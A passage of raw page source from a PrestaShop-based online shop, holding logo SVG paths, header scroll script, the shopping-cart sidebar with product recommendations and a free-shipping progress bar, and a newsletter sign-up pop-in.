											d="M58.5286 0.0546875H59.4398L61.9062 5.67984H60.8649L60.2962 4.33499H57.6449L57.0694 5.67984H56.0623L58.5286 0.0546875ZM59.94 3.46118L58.974 1.22887L58.0148 3.46118H59.9468H59.94Z"
											fill="#65666A" />
										<path
											d="M69.0451 1.0034H67.2638V0.095459H71.8129V1.0034H70.0316V5.67965H69.0451V1.0034Z"
											fill="#65666A" />
										<path
											d="M80.3287 5.77534C79.8971 5.77534 79.4997 5.70025 79.1435 5.55006C78.7872 5.39988 78.4789 5.19508 78.2186 4.92884C77.9651 4.66942 77.7596 4.36223 77.6157 4.01407C77.4718 3.66591 77.4033 3.29727 77.4033 2.90132V2.88767C77.4033 2.49173 77.4718 2.12309 77.6157 1.77493C77.7596 1.42677 77.9651 1.11957 78.2254 0.860157C78.4858 0.600745 78.7941 0.389119 79.1503 0.232106C79.5066 0.0819197 79.904 0 80.3356 0C80.7672 0 81.1646 0.0750931 81.5208 0.225279C81.8771 0.375465 82.1854 0.580265 82.4389 0.839677C82.6923 1.09909 82.8979 1.40629 83.0417 1.75445C83.1856 2.10261 83.261 2.47125 83.261 2.86719V2.88084C83.261 3.27679 83.1925 3.64543 83.0417 3.99359C82.8979 4.34175 82.6923 4.64894 82.432 4.90836C82.1717 5.1746 81.8634 5.3794 81.5071 5.53641C81.1509 5.69342 80.7535 5.76851 80.3219 5.76851M80.3356 4.8674C80.6096 4.8674 80.8631 4.81278 81.096 4.71038C81.329 4.60799 81.5277 4.46463 81.6921 4.28713C81.8565 4.10964 81.9867 3.89801 82.0826 3.65908C82.1717 3.42015 82.2196 3.16074 82.2196 2.8945V2.88084C82.2196 2.60778 82.1717 2.35519 82.0826 2.10943C81.9867 1.86367 81.8565 1.65887 81.6921 1.48138C81.5277 1.30389 81.3221 1.16053 81.0892 1.05813C80.8563 0.948904 80.6028 0.901117 80.3219 0.901117C80.041 0.901117 79.7943 0.948904 79.5614 1.05813C79.3285 1.16053 79.1366 1.30389 78.9654 1.48138C78.8009 1.65887 78.6708 1.8705 78.5817 2.10943C78.4926 2.34837 78.4447 2.60778 78.4447 2.87402V2.88767C78.4447 3.16074 78.4926 3.41332 78.5817 3.65908C78.6776 3.89801 78.8078 4.10964 78.9722 4.28713C79.1366 4.46463 79.3422 4.60799 79.5751 4.71038C79.808 4.81961 80.0615 4.8674 80.3424 4.8674"
											fill="#65666A" />
										<path
											d="M96.5931 0.095459H99.0869C99.4363 0.095459 99.7515 0.143246 100.026 0.245645C100.3 0.341218 100.526 0.477751 100.704 0.655244C100.855 0.812257 100.971 0.989749 101.046 1.18772C101.129 1.39252 101.17 1.61097 101.17 1.85673V1.87039C101.17 2.10249 101.135 2.30729 101.067 2.48478C100.998 2.6691 100.909 2.83294 100.793 2.96948C100.676 3.11284 100.532 3.22889 100.375 3.33129C100.21 3.42686 100.032 3.50196 99.8337 3.55657L101.348 5.67283H100.19L98.806 3.72723H97.5728V5.67283H96.5931V0.095459ZM99.0116 2.86025C99.361 2.86025 99.6419 2.77833 99.8542 2.60766C100.067 2.437 100.169 2.21172 100.169 1.925V1.91135C100.169 1.61097 100.067 1.37887 99.8679 1.22186C99.6624 1.06484 99.3815 0.982923 99.0116 0.982923H97.5728V2.86708H99.0184L99.0116 2.86025Z"
											fill="#65666A" />
										<path
											d="M107.178 0.095459H111.323V0.982923H108.158V2.41652H110.967V3.30398H108.158V4.79219H111.364V5.67965H107.178V0.095459Z"
											fill="#65666A" />
									</g>
									<defs>
										<clipPath id="clip0_522_6796">
											<rect width="134" height="33" fill="white" />
										</clipPath>
									</defs>
								</svg>

							</div>
						</a>


									</div>
				<div class="flex justify-end items-center header-block-right md:col-span-5">
					<div id="search_widget" class="search-widget" data-search-controller-url="//synergiashop.com/en/search">
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
    <path
      d="M9.80737 4.43457C6.51097 5.46991 4.11987 8.54952 4.11987 12.1876C4.11987 16.6749 7.75756 20.3126 12.2449 20.3126C16.7322 20.3126 20.3699 16.6749 20.3699 12.1876C20.3699 10.7077 19.9742 9.32019 19.2829 8.12511"
      stroke="#2F3034" />
    <path d="M14.6824 13.8125L21.9949 21.125" stroke="#2F3034" />
    <path
      d="M16.9727 7.28859C16.2548 5.41313 14.1581 4.47123 12.2792 5.18013L11.4324 2.95183C14.543 1.76968 18.0197 3.33339 19.201 6.44175L16.9704 7.28944L16.9727 7.28859Z"
      fill="#F9D439" />
  </svg>
    
</div><style>

</style>
<div id="_desktop_user_info">
  <div class="user-info">
          <a href="https://synergiashop.com/en/login?back=https%3A%2F%2Fsynergiashop.com%2Fen%2Fcontent%2F98-turista"
        title="Log in to your customer account" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
          <circle cx="13.0574" cy="8.9375" r="4.0625" stroke="#2F3034" />
          <path d="M21.1824 21.125H4.93237V20C4.93237 16.134 8.06638 13 11.9324 13H13.0574" stroke="#2F3034" />
          <path
            d="M19.6685 18.745C19.6636 16.7368 18.0383 15.1115 16.0302 15.1067L16.0302 12.7229C19.3578 12.7229 22.0522 15.4197 22.0522 18.745L19.6661 18.745L19.6685 18.745Z"
            fill="#F9D439" />
        </svg>
              </a>
      </div>
</div>        <a id="wishlist-link" href="https://synergiashop.com/module/blockwishlist/lists" rel="nofollow">
                <span class="link-item">
                            <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
                    <path
                        d="M12.6516 7.55952C11.566 6.2585 10.1787 5.68769 8.84022 5.6875C5.29466 5.68694 2.08844 9.69277 5.71856 14.751C7.69136 17.4978 12.6518 21.125 12.6518 21.125C12.6544 21.1231 17.6113 17.4978 19.584 14.751C20.7445 13.1338 21.2062 11.6242 21.1814 10.3188"
                        stroke="#2F3034" />
                    <path
                        d="M19.7354 8.08788C18.8716 6.27499 16.7071 5.50163 14.8901 6.3567L13.8699 4.20226C16.8774 2.77812 20.4668 4.06235 21.8899 7.0677L19.7333 8.08891L19.7354 8.08788Z"
                        fill="#F9D439" />
                </svg>
                    </span>
</a><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//synergiashop.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
                      <a rel="nofollow"
          aria-label="Shopping cart link containing 0 product(s)"
          href="javascript:toggleShoppingCart();">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
          <path d="M6.89948 9.22437H19.2153L22.0574 21.4119H4.05737L6.89948 9.22437Z" stroke="#2F3034" />
          <path
            d="M15.63 7.56883C14.2066 6.15225 11.9081 6.15225 10.4847 7.56883L8.79913 5.88324C11.1521 3.53023 14.9643 3.53193 17.3156 5.88324L15.6283 7.57053L15.63 7.56883Z"
            fill="#F9D439" />
        </svg>
                      </a>
    </div>
  </div>
</div>
				</div>
			</div>
		</div>
		
		
	
</header>


	<script>
		headerContrastSwitchActivated = true

		function switchHeaderContrast() {

		
				

		}

		function activateHeaderContrast() {

		
				

		}

		function deactivateHeaderContrast() {

		
				

		}
		let headerTopOffset = '-top-36';
		$(document).ready(function() {
			// Get the initial position of the header
			var header = $("#header");
			var headerPosition = header.offset().top;

			if ($(this).scrollTop() > 300) {
				$('#header').removeClass('transition-all');
				$('#header').addClass(headerTopOffset);
				$('#header').addClass('transition-all');
				resetDesktopLayer();
			}

			let lastScrollTop = 0;

			let wentBackDown = false;

			let latestDownPosition = 0;
			let latestUpPosition = 0;

			// Listen to the scroll event
			$(window).scroll(function() {
				headerPosition = header.offset().top;
				const st = $(this).scrollTop()
				if (st > lastScrollTop) {
					// Scroll down
					wentBackDown = true;
					latestDownPosition = st;
					if (st > lastScrollTop) {
						$('#header').addClass(headerTopOffset);
						resetDesktopLayer();
					}
				} else {
					// Scroll up
					if (st >= 300) {
						// if(!wentBackDown) return
						wentBackDown = false
						if (st < latestDownPosition) {
							$('#header').removeClass(headerTopOffset);
							if ($(window).scrollTop() >= headerPosition + 40) {
								header.find("#header-container").addClass("bg-white");
								header.find("#header-container").addClass("border-b");
								header.find("#header-container").addClass("border-Jaune");
								header.find("#clear_logo").removeClass("visible");
								header.find("#clear_logo").addClass("md:hidden");
								header.find("#dark_logo").removeClass("md:hidden");
								header.find("#dark_logo").addClass("visible");
							
														
							} else {
								// header.find("#header-container").removeClass("bg-white");
								// header.find("#header-container").removeClass("border-b");
								// header.find("#header-container").removeClass("border-VertDeau");
							
														
							}
						}
					} else {
						if ($(window).scrollTop() < headerPosition + 40) {
							header.find("#header-container").removeClass("bg-white");
							header.find("#header-container").removeClass("border-b");
							header.find("#header-container").removeClass("border-VertDeau");
						
												
						}
					}
				}
				lastScrollTop = st;
			});

		});
	</script>


<style>
</style>

<div class="fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out hidden" onclick="toggleShoppingCart()"
	id="shoppingCartOverlay"></div>

<div class="fixed sm:top-[80px] md:top-0 sm:bottom-0 right-0 md:h-full max-w-screen w-[31.25rem] bg-white transform md:translate-x-[31.25rem] transition-transform ease-in-out z-[999] sm:w-full sm:translate-y-full overflow-hidden hidden"
	id="sidebar">
	<div class="flex flex-col h-full overflow-x-hidden">
		<div class="fixed inset-0 z-[999] flex justify-center items-center hidden"
			id="shoppingCartLoadingOverlayWrapper">
			<div class="absolute inset-0 bg-white transition-all ease-in-out opacity-0 z-10"
				id="shoppingCartLoadingOverlay"></div>
			<div class="relative z-20 preloader-wrapper small active">
				<div class="spinner-layer border-Vert">
					<div class="circle-clipper left">
						<div class="circle"></div>
					</div>
					<div class="gap-patch">
						<div class="circle"></div>
					</div>
					<div class="circle-clipper right">
						<div class="circle"></div>
					</div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] pt-[1.87rem] sm:pt-[15px]">
			<div class="flex justify-between items-center md:pb-[10px] sm:pb-[6px] border-b border-Jaune mb-[11.62px]">
				<span
					class="text-Gris font-poppins md:text-[25px] sm:text-[18px] font-[400] leading-[normal] not-italic">
											Your cart
									</span>
				<svg class="cursor-pointer" onclick="toggleShoppingCart()" xmlns="http://www.w3.org/2000/svg" width="20"
					height="20" viewBox="0 0 20 20" fill="none">
					<path d="M5.625 5.625L10 9.99999L14.375 14.375" stroke="#2F3034" />
					<path d="M14.375 5.625L5.62501 14.375" stroke="#2F3034" />
				</svg>
			</div>
			<div class="bg-[#F9D439] px-[15px] py-[9px] mb-[25px] hidden">
				<div class="text-[#5D5F64] font-inter md:text-[12px] sm:text-[8px] not-italic font-[500] leading-[1.125rem] uppercase"
					id="freeShippingQuestText">
											Just <span
							class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">59,00€</span>
						more to enjoy shipping
									</div>
				<div class="h-[5px] md:w-full bg-white/40 md:mt-[5px] sm:mt-[0.19rem]">
					<div id="shoppingCartProgressBar"
						class="h-[5px] bg-white transition-all ease-in-out duration-700 w-[0%]"></div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] grow overflow-auto" id="shoppingCartMainContent">

			<div id="shoppingCartContents" class="flex flex-col md:gap-y-[15px] sm:gap-y-[1.25rem] md:mb-[30px]">
				    <div class="flex flex-col w-fit mt-[7px] sm:mb-[25px]" id="empty-cart-message">
                    <span class="text-black font-poppins text-[20px] sm:text-[12px] font-[500]">
                Your cart is empty!</br>
                Find our selection of products
            </span>
            <a href="https://synergiashop.com/101-all-our-products"
                class="cta-btn text-[#2F3034] sm:w-auto mt-[30px] text-Gris1 hover:text-white transition-all ease-in-out border border-[color:var(--gris-1,#2F3034)] rounded-[0px_0px_10px_0px] border-solid px-[32.5px] py-[13.5px]">voir
                All products</a>
            </div>
			</div>

			<div id="shoppingCartRecommendationsContainer" class="mt-[30px]">
				<div class="mt-[34.62px] mb-[30px] sm:mb-[14.85px] px-[13px] py-[20px] bg-[#F4F4F4]">
    <h2 class="font-poppins text-[#5D5F64] text-[20px] sm:text-[12px] font-[400] not-italic leading-[100%] tracking-[0] mb-[20px] sm:mb-[10px]">
        			Recommended for you
		    </h2>
    <div id="cart-recs" class="flex flex-col gap-y-[15px] sm:gap-y-[10px]"></div>
</div>

<div class="flex items-center justify-center mb-[58px]">
    <button id="shopping-cart-continue-shopping-button"
        class="text-[#2F3034] font-inter text-[10px] not-italic font-[600] leading-[1.2] tracking-[0.08rem] uppercase flex gap-[5px] items-center focus:bg-transparent active:bg-transparent"
        onclick="toggleShoppingCart();">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path
                d="M6.5 8.5L6.706 8.75434L8.93424 11.5L9.5 10.9913L7.47776 8.5L9.5 6.00868L8.93424 5.5L6.706 8.24566L6.5 8.5Z"
                fill="#121214" />
        </svg>
                Continue shopping
            </button>
</div>


<script type="text/html" id="cart-template">
    <![CDATA[
    {{ var excludedIds = [269, 284, 374, 375, 378]; }}
    {{ var displayLimit = 6; }}
    {{ var displayCount = 0; }}
    {{ for(var i=0; i<SC.page.products.length && displayCount < displayLimit; i++) { }}
        {{ var p = SC.page.products[i]; }}
        {{ if(excludedIds.indexOf(parseInt(p.id)) === -1) { }}
        {{ displayCount++; }}
        <div class="flex justify-start gap-x-[16px] sm:gap-x-[20px]" data-scarabitem="{{= p.id }}">
            <a href="{{= p.link }}" class="flex justify-center items-center text-xs shrink-0">
                <picture>
                    <img src="{{= p.image.replace('.jpg?twic=v1/output=jpeg', '.webp')  }}"
                         data-twic-src="image:{{= p.image.replace('https://synergiashop.twic.pics/', '').replace('.jpg?twic=v1/output=jpeg', '.webp') }}"
                         alt="{{= p.title }}"
                         loading="lazy"
                         width="380" height="380"
                         class="w-[84px] h-[112px] sm:h-[60px] sm:w-[45.16px]">
                </picture>
            </a>
            <div class="flex flex-col gap-y-[20px] sm:gap-y-[12px] w-full justify-center sm:pt-[11px] mr-[14px]">
                <div class="flex justify-between items-center gap-2">
                    <span class="font-poppins text-[#2F3034] text-[12px] sm:text-[11px] font-[500] not-italic leading-[1.2] tracking-[0]">
                        {{= p.title }}
                    </span>
                </div>
                <div class="flex justify-between items-center w-full">
                    <div class="flex justify-end items-baseline gap-x-[0.62rem]">
                        {{ if(p.msrp && p.msrp > p.price) { }}
                        <span class="text-[#5D5F64] font-bebas text-[12px] sm:text-[12px] not-italic font-[400] leading-[normal] tracking-[0.015rem] line-through">
                            {{= parseFloat(p.msrp).toFixed(2).replace('.', ',') }} €
                        </span>
                        {{ } }}
                        <span class="text-[#2F3034] font-bebas text-[18px] sm:text-[14px] not-italic font-[400] leading-[normal] tracking-[0.0225rem] uppercase">
                            {{= parseFloat(p.price).toFixed(2).replace('.', ',') }} €
                        </span>
                    </div>
                    <button class="text-[#2F3034] font-montserrat text-[10px] not-italic font-[600] leading-[1.2] tracking-[0.08rem] uppercase flex items-center justify-center gap-[5px] focus:bg-transparent active:bg-transparent" onclick="recommendedItemAddToCart('{{= p.id }}')">
                        <svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M8.08008 4.61658V12.6166" stroke="#2F3034" stroke-width="0.75"/>
                            <path d="M12.0801 8.61658L4.08008 8.61658" stroke="#2F3034" stroke-width="0.75"/>
                        </svg>
                        
                                                ADD
                                                
                    </button>
                </div>
            </div>
        </div>
        {{ } }}
    {{ } }}
    ]]>
</script>

<script>
function loadScarabRecommendations() {
    
    var recLimit = (6) + 10;
    

    // Push cart data (required by Emarsys for CART logic)
    ScarabQueue.push(['cart', [
        
                
    ]]);

    // Request recommendations with our template
    ScarabQueue.push(['recommend', {
        logic: 'CART',
        containerId: 'cart-recs',
        templateId: 'cart-template',
        limit: recLimit
    }]);

    // Fire the queue
    ScarabQueue.push(['go']);
}
</script>

			</div>

		</div>


		<div class="w-full bg-[#F4F4F4]" id="shoppingCartTotalsContainer">
			<div id="shoppingCartTotals">
				
<div class="mx-[2.44rem] sm:mx-[1.56rem] md:pt-[20px] sm:pt-[28px] pb-[11px] sm:pb-[6px]">
            <span class="text-poppins font-[400] text-[10px] leading-[14.4px]">Earn <b>0
                points</b> with this purchase</span>
    </div>

<div
    class="border-t border-Jaune mx-[2.44rem] sm:mx-[1.56rem] pt-[1.13rem] sm:pt-[10px] pb-[0.69rem] sm:pb-[0.81rem] flex flex-col gap-y-[0.75rem]">

    <div class="flex justify-between items-baseline">
        <div
            class="text-[#5D5F64] font-inter text-[0.625rem] sm:text-[10px] not-italic md:font-[500] sm:font-[400] leading-[1rem] sm:leading-[0.9rem] tracking-[0.0625rem] uppercase">
                            Estimated delivery
                    </div>
                <div
            class="text-[#5D5F64] font-poppins text-[1rem] sm:text-[14px] font-[400] leading-[normal] tracking-[0.02rem] uppercase">
                                                Free
                                    </div>
    </div>
        <div class="flex justify-between items-baeline">
        <div
            class="text-Gris1 font-poppins text-[1rem] sm:text-[16px] not-italic font-[600] laeding-[1.8rem] sm:leading-[1.575rem] sm:tracking-[0.0175rem] uppercase">
            Total TTC</div>
        <div
            class="text-Gris1 font-poppins text-[1.25rem] sm:text-[1.125rem] not-italic font-[500] leading-[normal] tracking-[0.0275rem] sm:tracking-[0.0225rem] uppercase">
            0.00 €</div>
    </div>
</div>

<input type="hidden" id="shopping_cart_total_amount" value="0">
<input type="hidden" id="shopping_cart_subtotal" value="0.00">			</div>

			<div class="md:pb-[1.25rem] md:px-[2.44rem] sm:pt-[8px]">

				<div class="">
					<a class="cta-btn bg-Jaune w-full text-Gris1 rounded-none transition ease-in-out hover:border-none hover:bg-[#e0ba1a]"
						href="https://synergiashop.com/en/order">
													Order
											</a>
				</div>
			</div>
		</div>
	</div>
</div>



	<script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.5.1/dist/confetti.browser.min.js"></script>
	<script>
		var ScarabQueue = ScarabQueue || [];
		(function(id) {
			if (document.getElementById(id)) return;
			var js = document.createElement('script');
			js.id = id;
			js.src = '//cdn.scarabresearch.com/js/102D7A042CA0386F/scarab-v2.js';
			var fs = document.getElementsByTagName('script')[0];
			fs.parentNode.insertBefore(js, fs);
		})('scarab-js-api');
	</script>

<script>
	let shoppingCartLayerOpen = false

	function toggleShoppingCart(noAnimation) {
		const sidebar = document.getElementById('sidebar');
		const shoppingCartOverlay = document.getElementById('shoppingCartOverlay');


		if (sidebar.classList.contains('md:translate-x-[31.25rem]')) {

			loadScarabRecommendations();

			shoppingCartOverlay.classList.toggle('hidden');
			sidebar.classList.remove('hidden');
			setTimeout(() => {
				shoppingCartOverlay.classList.replace('opacity-0', 'opacity-50');
				sidebar.classList.toggle('md:translate-x-[31.25rem]');
				sidebar.classList.toggle('sm:translate-y-full');
				document.body.classList.add('overflow-hidden');
				document.body.classList.add('md:mr-[4px]');

			}, 100);

			if (noAnimation === undefined) setTimeout(() => {
				runShoppingCartProgressBarAnimation()
			}, 200);

		} else {

			sidebar.classList.toggle('md:translate-x-[31.25rem]');
			sidebar.classList.toggle('sm:translate-y-full');

			shoppingCartOverlay.classList.replace('opacity-50', 'opacity-0');
			setTimeout(() => {
				shoppingCartOverlay.classList.toggle('hidden')
				sidebar.classList.add('hidden');
			}, 800);

			document.body.classList.remove('overflow-hidden');
			document.body.classList.remove('md:mr-[4px]');

		}

		shoppingCartLayerOpen = !shoppingCartLayerOpen
	}

	const freeShippingQuesttotal = 59.000000;
	let shoppingCartProgress = 0

	function runShoppingCartProgressBarAnimation() {

		let value = $('#shopping_cart_subtotal').val();

		if (freeShippingQuesttotal === 0) {
			return 0;
		}

		const percent = (value / freeShippingQuesttotal) * 100;
		let width = Math.min(100, percent)

		document.getElementById('shoppingCartProgressBar').classList.replace('duration-700', 'duration-0')
		document.getElementById('shoppingCartProgressBar').classList.replace('w-[' + shoppingCartProgress + '%]', 'w-0')
		setTimeout(() => {
			document.getElementById('shoppingCartProgressBar').classList.replace('duration-0', 'duration-700')
			document.getElementById('shoppingCartProgressBar').classList.replace('w-0', 'w-[' + width + '%]')
			freeShippingQuestCheck(width)
			shoppingCartProgress = width
		}, 500);
	}

	let shoppingCartConfettiPlayed = false;
	const isUserFromFrance = false;

	function freeShippingQuestCheck(progress) {
		let totalValue = $('#shopping_cart_subtotal').val();
		let standardText = '';
		let successText = '';
					standardText =
				'Just <span class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">' +
				(
					freeShippingQuesttotal - totalValue).toFixed(2).replace('.', ',') + '€</span> more to enjoy shipping';
			successText =
				'Your shipping is <span class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">Free !</span>'
		
		if (progress == 100) {
			if (!shoppingCartConfettiPlayed && isUserFromFrance) setTimeout(() => {
				confetti({
					particleCount: 100,
					spread: 80,
					origin: { x: 0.9, y: 0.2 }, // start at top center
					zIndex: 999,
					startVelocity: 30, // negative = downward
					gravity: 0.5, // controls fall speed (default is 1)
				});
				document.getElementById('freeShippingQuestText').innerHTML = successText;
				shoppingCartConfettiPlayed = true;
			}, 700);
		} else {
			shoppingCartConfettiPlayed = false;
			document.getElementById('freeShippingQuestText').innerHTML = standardText;
		}
	}

	function updateShoppingCartProgressBar() {
		let value = $('#shopping_cart_subtotal').val();

		if (freeShippingQuesttotal === 0) {
			return 0;
		}

		const percent = (value / freeShippingQuesttotal) * 100;
		let width = Math.min(100, percent)

		document.getElementById('shoppingCartProgressBar').classList.replace('w-[' + shoppingCartProgress + '%]', 'w-[' +
			width + '%]')
		shoppingCartProgress = width
		freeShippingQuestCheck(shoppingCartProgress)
		if (width == 0) {
			setTimeout(() => {
				if (shoppingCartLayerOpen) toggleShoppingCart(true)
			}, 700);
		}
	}


	function updateShoppingCartVisibility() {
		if (document.getElementById('empty-cart-message') != null) {
			document.getElementById('shoppingCartTotalsContainer').classList.add('hidden')
			document.getElementById('shopping-cart-continue-shopping-button').classList.add('hidden')
		} else {
			document.getElementById('shoppingCartTotalsContainer').classList.remove('hidden')
			document.getElementById('shopping-cart-continue-shopping-button').classList.remove('hidden')
		}
	}

	$(document).ready(function() {
		prestashop.on('updateCart', function(data) {
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=contents', function(resp){
				$('#shoppingCartContents').html(resp)
				updateShoppingCartVisibility();
			})
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=totals', function(resp){
				$('#shoppingCartTotals').html(resp)
				if (shoppingCartLayerOpen) updateShoppingCartProgressBar()
			})
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=recommendations', function(resp){
				$('#shoppingCartRecommendationsContainer').html(resp)
				loadScarabRecommendations();
			})
			if (!shoppingCartLayerOpen) toggleShoppingCart(true)
				setTimeout(() => {
				updateShoppingCartVisibility();
			}, 350);
		});
		updateShoppingCartVisibility();
	})
	
	function recommendedItemAddToCart(id) {
		const actionURL = prestashop.urls.pages.cart + '?add=1&token=' + prestashop.token + '&id_product=' + id + '&id_product_attribute=0';
		const data = 'action=update&qty=1&ajax=1';
		toggleShoppingCartLoadingOverlay();
		$.post(actionURL, data, null, 'json').then(function(resp) {
			prestashop.emit('updateCart', { resp: resp });
			toggleShoppingCartLoadingOverlay();
		});
	}

	function updateShoppingCart(id, attribute_id, selectedquant, oldquant, isgift = 0) {

		let quantincart = selectedquant - oldquant;

		if (isgift) {
			toggleShoppingCartLoadingOverlay()
			quantincart = 0;

			var nbIteration = oldquant - selectedquant
			console.log(nbIteration)
			var customControllerURL = 'https://synergiashop.com/module/d_gth_collection/rewarddiscounts'; // Adjust as necessary
			$.post(customControllerURL, {
				productId: id,
				nbIteration: nbIteration,
			}, function(response) {
				response = JSON.parse(response)
				if (response.success) {
					toggleShoppingCartLoadingOverlay()
					prestashop.emit('updateCart', {
						resp: response
					});

				} else {
					console.log(response.message);
				}
			});
		} else {
			let op = "up"
			if (quantincart < 0) {
				quantincart *= -1;
				op = "down";
			}

			toggleShoppingCartLoadingOverlay()

			var actionURL = prestashop.urls.pages.cart + '?update=1&token=' + prestashop.token + '&id_product=' + id;
			if (selectedquant > 0) var query = 'action=update&op=' + op + '&ajax=1&qty=' + quantincart;
			else {
				var actionURL = prestashop.urls.pages.cart + '?delete=1&token=' + prestashop.token + '&id_product=' + id;
				var query = 'action=update&ajax=1';
			}
			if (attribute_id && attribute_id != 0) actionURL += "&id_product_attribute=" + attribute_id;
			$.post(actionURL, query, null, 'json').then(function(resp) {
				prestashop.emit('updateCart', {
					resp: resp
				});
				toggleShoppingCartLoadingOverlay()
			})
		}



	}

	let shoppingCartLoadingOverlayOpen = false

	function toggleShoppingCartLoadingOverlay() {
		if (!shoppingCartLoadingOverlayOpen) {
			document.getElementById('shoppingCartLoadingOverlayWrapper').classList.remove('hidden')
			setTimeout(() => {
				document.getElementById('shoppingCartLoadingOverlay').classList.replace('opacity-0', 'opacity-50')
			}, 100);
		} else {
			document.getElementById('shoppingCartLoadingOverlay').classList.replace('opacity-50', 'opacity-0')
			setTimeout(() => {
				document.getElementById('shoppingCartLoadingOverlayWrapper').classList.add('hidden')
			}, 100);
		}
		shoppingCartLoadingOverlayOpen = !shoppingCartLoadingOverlayOpen;
	}
</script>
<div class="hidden fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out" id="popInOverlay"></div>

<div id="popinContainer" class="inset-0 hidden z-[999] flex justify-end items-center">
    <div class="bg-white w-[500px] h-fit translate-x-full transition-all ease-in-out" id="popinContent">
        <div id="closePopin" class="absolute mt-[10px] ml-[10px] text-white font-[700] cursor-pointer text-[18px]">X
        </div>
                <img src="https://synergiashop.twic.pics/synergiashop/static/Page_mon_compte.webp"
            class="w-fit h-auto" width="auto" height="auto"
            alt="cover popin image">
                <div id="popinText" class="md:mx-[1.25rem] sm:mx-[1.56rem] mt-[20px]">

            <div class="md:col-span-5 sm:col-span-2 nl-left-bloc md:ml-0">
                <div class="w-full flex nl-left-first-bloc md:items-end sm:items-center sm:gap-[15px]">
                    <p
                        class="font-poppins bloc-nl-percentage md:h-[84px] md-gap-[7px] md:max-w-[106px] md:max-h-[84px] md:mr-[55px]">
                        -10%</p>
                    <p
                        class="font-poppins bloc-nl-text flex flex-row align-center flex-wrap md:h-[68px] md:gap-[18px] md:w-fit">
                                                    off your <br> next order
                                            </p>
                </div>
                <p class="w-full nl-left-second-bloc bloc-description text-Gris1">
                                            Sign up to our newsletter and receive a promotional code for a 10% discount, to be used on the
                        entire
                        website when you place your next order.
                                    </p>
            </div>
            <div class="md:col-span-6 sm:col-span-2">
                <div class="w-full flex nl-right-bloc sm:gap-[10px] md:gap-[12px] mt-[15px]">
                    <form class="w-full flex flex-col bloc-nl-form sm:w-full custom-input" method="POST"
                        id="bloc-nl-slider" action="https://synergiashop.com/en/content/98-turista#blockEmailSubscription_displayFooterAfter">
                        <div>
                            <p class="alert alert-success block_newsletter_alert" style="display: none;">
                                                                    Your subscription has been taken into account
                                                            </p>
                        </div>
                        <div class="w-full flex bloc-nl-form md:gap-[25px] sm:gap-[15px]">
                            <div class="md:w-[407px] mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                                <input name="email"
                                    class="mdl-textfield__input font-inter text-[12px] text-Noir rounded-[5px] bg-Gris3"
                                    type="email" id="email-nl">
                                <label class="mdl-textfield__label text-Gris2 pl-5 -mt-1.5 text-[12px]" for="sample3">
                                                                            Your email
                                                                    </label>
                            </div>
                                                            <input type="submit" name="submitNewsletter"
                                    class="btn cta-btn nl-btn max-w-none md:w-fit md:w-full font-inter text-white hover:text-Gris1 transition-all ease-in-out px-[38px] h-[52px] flex items-center border border-Gris1 rounded-[0px_0px_10px_0px] border-solid"
                                    value="Confirm" />
                                                    </div>
                    </form>
                    <p class="bloc-description font-inter shrink max-w-none text-Gris1 mb-[15px]">
                                                    By validating, I agree to receive the Synergia newsletter. <br>We undertake never to communicate
                            your
                            email address to third parties.
                                            </p>
                </div>
            </div>
        </div>

        <script>
            $(document).ready(function() {
                $('#bloc-nl-form').on('submit', function() {
                    var psemailsubscriptionForm = $(this);
                    if (typeof psemailsubscription_subscription === 'undefined') {
                        return true;
                    }
                    var formData = $(this).serializeArray();
                    formData.push({ name: "action", value: 0 });
                    $('.block_newsletter_alert').remove();
                    $.ajax({
                        type: 'POST',
                        dataType: 'JSON',
                        url: psemailsubscription_subscription,
                        cache: false,
                        data: formData,
                        success: function(data) {
                            if (data.nw_error) {
                                psemailsubscriptionForm.append(
                                    '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                                    data.msg + '</p>');
                            } else {
                                // psemailsubscriptionForm.prepend(
                                //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                                //     data.msg + '</p>');
                                psemailsubscriptionForm.append(
                                    '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                                );
                            }
                        },
                        error: function(err) {}
                    });
                    return false;
                });
            });
        </script>
    </div>
</div>

<script>
    const popinContent = document.getElementById('popinContent');
    const popinContainer = document.getElementById('popinContainer');
    const popInOverlay = document.getElementById('popInOverlay');
    const closePopinButton = document.getElementById('closePopin');

    // Function to show the pop-in
    function showPopin() {
        popinContainer.classList.remove('hidden');
        setTimeout(() => {
            popinContent.classList.remove('translate-x-full');
        }, 100);

    }

    function showOverLay() {
        popInOverlay.classList.remove('hidden');
        setTimeout(() => {
            popInOverlay.classList.replace('opacity-0', 'opacity-60');

        }, 200);
    }

    function hideOverlay() {
        popInOverlay.classList.replace('opacity-60', 'opacity-0');
        setTimeout(() => {
            popInOverlay.classList.add('hidden');
        }, 200);
    }

    // Function to hide the pop-in
    function hidePopin() {
        let currentDate = new Date();

